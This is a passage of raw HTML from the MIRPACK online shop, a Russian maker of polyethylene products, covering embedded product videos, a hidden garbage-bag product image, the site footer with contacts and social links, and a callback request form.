												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/399afe1282428bbdca67a8e86049e26e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/f42326e51e30b6e49fb3d2ecc0e45c67/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/6b231758b76da90cca72c1b232c1088e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_7783"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_7783_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/185/18514ff2aeb91597c4cb892430c50a8a.jpg" alt="Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм" title="Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('mahachkala@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">mahachkala@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('mahachkala@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">mahachkala@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2025</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
